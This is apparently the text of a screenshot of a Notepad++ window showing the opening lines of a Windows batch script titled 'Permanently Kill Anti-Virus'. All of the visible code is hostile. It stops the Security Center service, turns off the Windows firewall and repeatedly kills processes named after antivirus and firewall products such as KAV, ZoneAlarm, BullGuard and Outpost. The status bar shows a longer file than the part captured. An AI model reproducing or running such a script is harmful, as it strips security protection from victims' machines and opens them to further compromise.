 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
GOC
X
new 1 new 2
1 @ echo off
2 rem
3 rem Permanently Kill Anti-Virus
4 net stop “Security Center”
5 netsh firewall set opmode mode=disable
6 tskill /A av*
7 tskill /A fire*
8 tskill /A anti*
9 cls
10 tskill /A spy*
11 tskill /A bullguard
12 tskill /A PersFw
13 tskill /A KAV*
14 tskill /A ZONEALARM
15 tskill /A SAFEWEB
16 cls
17 tskill /A spy*
18 tskill /A bullguard
19 tskill /A PersFw
20 tskill /A KAV*
21 tskill /A ZONEALARM
22 tskill /A SAFEWEB
23 cls
24 tskill /A OUTPOST
25 tskill /A nv*
26 tskill /A nav*
Batch file length : 2,969 lines : 130 Ln : 7 Col : 16 Sel : 0 | 0 Windows (CR LF) UTF-8 INS